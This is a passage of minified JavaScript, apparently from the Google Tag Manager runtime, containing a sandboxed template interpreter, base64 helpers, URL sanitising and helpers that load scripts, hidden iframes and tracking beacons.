ca.set=function(a,b){if(!this.H)if(a==="length"){if(!Za(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else Za(a)?this.j[Number(a)]=b:this.D.set(a,b)};ca.get=function(a){return a==="length"?this.length():Za(a)?this.j[Number(a)]:this.D.get(a)};ca.length=function(){return this.j.length};ca.fc=function(){for(var a=Ta(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new $a(a)};var ab=function(a,b){Za(b)?delete a.j[Number(b)]:a.D.vf(b)};ca=$a.prototype;
ca.pop=function(){return this.j.pop()};ca.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ca.shift=function(){return this.j.shift()};ca.splice=function(a,b){return new $a(this.j.splice.apply(this.j,arguments))};ca.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ca.has=function(a){return Za(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ca.Mb=function(){this.H=!0;Object.freeze(this.j);this.D.Mb()};
function bb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var cb=function(){Ra.call(this)};ya(cb,Ra);cb.prototype.fc=function(){return new $a(Ta(this,1))};var db=function(a){for(var b=Ta(a,3),c=new $a,d=0;d<b.length;d++){var e=new $a(b[d]);c.push(e)}return c};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function jb(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(fb[m],fb[n],fb[p],fb[q])}return b.join("")}
function kb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var lb={};function mb(a,b){lb[a]=lb[a]||[];lb[a][b]=!0}function nb(a){var b=lb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return jb(c.join("")).replace(/\.+$/,"")}function ob(){for(var a=[],b=lb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function pb(){}function qb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function rb(a){return typeof a==="number"&&!isNaN(a)}function sb(a){return Array.isArray(a)?a:[a]}function tb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ub(a,b){if(!rb(a)||!rb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function vb(a,b){for(var c=new wb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var wb=function(){this.prefix="gtm.";this.values={}};wb.prototype.set=function(a,b){this.values[this.prefix+a]=b};wb.prototype.get=function(a){return this.values[this.prefix+a]};function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Ib(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Jb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Kb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Lb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Mb=/^\w{1,9}$/;function Nb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Mb.test(d)&&e&&c.push(d)});return c.join(b)}function Ob(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Pb(a){if(a){var b=a.split(",");if(b.length===2&&b[0]===b[1])return b[0]}return a};var Qb,Rb=function(){if(Qb===void 0){var a=null,b=Ba.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Ga,createScript:Ga,createScriptURL:Ga})}catch(c){Ba.console&&Ba.console.error(c.message)}Qb=a}else Qb=a}return Qb};var Sb=function(a){this.j=a};Sb.prototype.toString=function(){return this.j+""};var Tb=function(a){return a instanceof Sb&&a.constructor===Sb?a.j:"type_error:TrustedResourceUrl"},Ub={},Vb=function(a){var b=a,c=Rb(),d=c?c.createScriptURL(b):b;return new Sb(d,Ub)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Wb=ka([""]),Xb=la(["\x00"],["\\0"]),Yb=la(["\n"],["\\n"]),Zb=la(["\x00"],["\\u0000"]);function $b(a){return a.toString().indexOf("`")===-1}$b(function(a){return a(Wb)})||$b(function(a){return a(Xb)})||$b(function(a){return a(Yb)})||$b(function(a){return a(Zb)});var ac=function(a){this.j=a};ac.prototype.toString=function(){return this.j};var bc=new ac("about:invalid#zClosurez");var cc=function(a){this.Yl=a};function dc(a){return new cc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var ec=[dc("data"),dc("http"),dc("https"),dc("mailto"),dc("ftp"),new cc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function fc(a,b){b=b===void 0?ec:b;if(a instanceof ac)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof cc&&d.Yl(a))return new ac(a)}}function gc(a){var b;b=b===void 0?ec:b;return fc(a,b)||bc}var hc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function ic(a){var b;if(a instanceof ac)if(a instanceof ac)b=a.j;else throw Error("");else b=hc.test(a)?a:void 0;return b};var kc=function(){this.j=jc[0].toLowerCase()};kc.prototype.toString=function(){return this.j};var lc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var mc={},nc=function(a){this.j=a};nc.prototype.toString=function(){return this.j.toString()};function oc(a,b){var c=[new kc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof kc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function pc(a,b){var c=ic(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function qc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,rc=navigator,sc=function(){var a;try{a=rc.serviceWorker}catch(b){return}return a},tc=H.currentScript,uc=tc&&tc.src,vc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function wc(a){return(rc.userAgent||"").indexOf(a)!==-1}
var xc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},yc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},zc={onload:1,src:1,width:1,height:1,style:1};function Ac(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Bc=function(a,b,c,d,e){var f=H.createElement("script");Ac(f,d,yc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Vb(qc(a));f.src=Tb(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);xc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Cc=function(){if(uc){var a=uc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Dc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Ac(g,c,zc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}xc(g,b);return g},Ec=function(a,
b,c,d){var e=new Image(1,1);Ac(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Fc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Gc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Hc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Ic=function(a){var b=
a.innerText||a.textContent||"";b&&b!=" "&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Jc=function(a){var b=H.createElement("div"),c=b,d,e=qc("A<div>"+a+"</div>"),f=Rb(),g=f?f.createHTML(e):e;d=new nc(g,mc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=d instanceof nc&&d.constructor===nc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},
Kc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Lc=function(a){var b;try{b=rc.sendBeacon&&rc.sendBeacon(a)}catch(c){mb("TAGGING",15)}b||Ec(a)},Mc=function(a,b){try{return rc.sendBeacon(a,b)}catch(c){mb("TAGGING",15)}return!1},Nc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Pc=function(a,b,c){if(Oc()){var d=Object.assign({},
Nc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(pb);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Mc(a,b);Lc(a);return!0},Oc=function(){return typeof G.fetch==="function"},Qc=function(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c},Rc=function(){var a=G.performance;if(a&&qb(a.now))return a.now()},Sc=function(){return G.performance||
void 0};function Tc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Uc(a,b){return this.evaluate(a)===this.evaluate(b)}function Vc(a,b){return this.evaluate(a)||this.evaluate(b)}function Wc(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function Xc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Yc(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof cb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var Zc=function(a,b){Ra.call(this);this.K=a;this.O=b};ya(Zc,Ra);ca=Zc.prototype;ca.toString=function(){return this.K};ca.getName=function(){return this.K};ca.fc=function(){return new $a(Ta(this,1))};ca.invoke=function(a){return this.O.apply(new $c(this,a),Array.prototype.slice.call(arguments,1))};ca.fb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var $c=function(a,b){this.j=a;this.F=b};
$c.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Pa(b,a):a};$c.prototype.getName=function(){return this.j.getName()};$c.prototype.H=function(){return this.F.H()};var ad=function(){this.map=new Map};ad.prototype.set=function(a,b){this.map.set(a,b)};ad.prototype.get=function(a){return this.map.get(a)};var bd=function(){this.keys=[];this.values=[]};bd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};bd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function cd(){try{return Map?new ad:new bd}catch(a){return new bd}};var dd=function(a){if(a instanceof dd)return a;if(Ya(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};dd.prototype.getValue=function(){return this.value};dd.prototype.toString=function(){return String(this.value)};var fd=function(a){Ra.call(this);this.promise=a;this.set("then",ed(this));this.set("catch",ed(this,!0));this.set("finally",ed(this,!1,!0))};ya(fd,cb);var ed=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Zc("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Zc||(d=void 0);e instanceof Zc||(e=void 0);var f=Na(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new fd(k)})};function J(a,b,c){var d=cd(),e=function(g,k){for(var m=Ta(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof $a){var m=[];d.set(g,m);for(var n=g.fc(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof fd)return g.promise;if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Zc){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=gd(u[v],b,c);var w=new Ka(b?b.H():
new Ja);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof dd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function gd(a,b,c){var d=cd(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||xb(g)){var m=new $a([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Xa(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Zc("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.K)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new dd(g)};return f(a)};function hd(){var a=!1;return a};var id={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof $a)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new $a(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new $a(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new $a(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=bb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):ab(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new $a(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=bb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):ab(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var jd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};ya(jd,Error);var kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ld=new Ha("break"),md=new Ha("continue");function nd(a,b){return this.evaluate(a)+this.evaluate(b)}function od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof $a))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(hd())throw new jd(g);throw Error(g);}if(typeof a==="string"){if(kd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return gd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(hd())throw new jd(n);throw Error(n);}if(a instanceof $a){if(a.has(b)){var p=a.get(b);if(p instanceof Zc){var q=bb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(hd())throw new jd(r);throw Error(r);}if(id.supportedMethods.indexOf(b)>=0){var t=bb(c);t.unshift(this.F);return id[b].apply(a,t)}}if(a instanceof Zc||a instanceof cb){if(a.has(b)){var u=a.get(b);if(u instanceof Zc){var v=bb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(hd())throw new jd(w);throw Error(w);}if(b==="toString")return a instanceof Zc?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
bb(c))}if(a instanceof dd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(hd())throw new jd(x);throw Error(x);}function qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function rd(){var a=Na(this.F),b=Oa(a,Array.prototype.slice.apply(arguments));if(b instanceof Ha)return b}
function sd(){return ld}function td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}function ud(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);La(a,c,d,!0)}}}function vd(){return md}function wd(a,b){return new Ha(a,this.evaluate(b))}
function xd(a,b){var c=new $a;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function yd(a,b){return this.evaluate(a)/this.evaluate(b)}function zd(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof dd,d=b instanceof dd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Ad(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Bd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Oa(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}function Cd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof $a||b instanceof Zc){var d=b.fc(),e=d.length();return Bd(a,function(){return e},function(f){return d.get(f)},c)}}
function Dd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){d.set(a,e);return d},b,c)}function Ed(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Fd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Gd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){d.set(a,e);return d},b,c)}function Id(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Jd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Hd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof $a)return Bd(a,function(){return b.length()},function(d){return b.get(d)},c);if(hd())throw new jd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Kd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof $a))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Na(g);for(e(g,k);Pa(k,b);){var m=Oa(k,d);if(m instanceof Ha){if(m.type==="break")break;if(m.type==="return")return m}var n=Na(g);e(k,n);Pa(n,c);k=n}}
function Ld(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof $a))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new Zc(a,function(){return function(f){var g=Na(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Ha)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new $a(k));var q=Oa(g,e);if(q instanceof Ha)return q.type==="return"?q.data:q}}())}function Md(a){a=this.evaluate(a);var b=this.F;if(Nd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function Od(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(hd())throw new jd(d);throw Error(d);}if(a instanceof cb||a instanceof $a||a instanceof Zc)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:Za(b)&&(c=a[b]);else if(a instanceof dd)return;return c}function Pd(a,b){return this.evaluate(a)>this.evaluate(b)}function Qd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function Rd(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof dd&&(a=a.getValue());b instanceof dd&&(b=b.getValue());return a===b}function Sd(a,b){return!Rd.call(this,a,b)}function Td(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.F,d);if(e instanceof Ha)return e}var Nd=!1;
function Ud(a,b){return this.evaluate(a)<this.evaluate(b)}function Vd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Wd(){for(var a=new $a,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Xd(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Yd(a,b){return this.evaluate(a)%this.evaluate(b)}function Zd(a,b){return this.evaluate(a)*this.evaluate(b)}
function $d(a){return-this.evaluate(a)}function ae(a){return!this.evaluate(a)}function be(a,b){return!zd.call(this,a,b)}function ce(){return null}function de(a,b){return this.evaluate(a)||this.evaluate(b)}function ee(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function fe(a){return this.evaluate(a)}function ge(){return Array.prototype.slice.apply(arguments)}function he(a){return new Ha("return",this.evaluate(a))}
function ie(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}(a instanceof Zc||a instanceof $a||a instanceof cb)&&a.set(b,c);return c}function je(a,b){return this.evaluate(a)-this.evaluate(b)}
function ke(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Ha){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Ha&&(f.type==="return"||f.type==="continue")))return f}
function le(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function me(a){a=this.evaluate(a);return a instanceof Zc?"function":typeof a}function ne(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
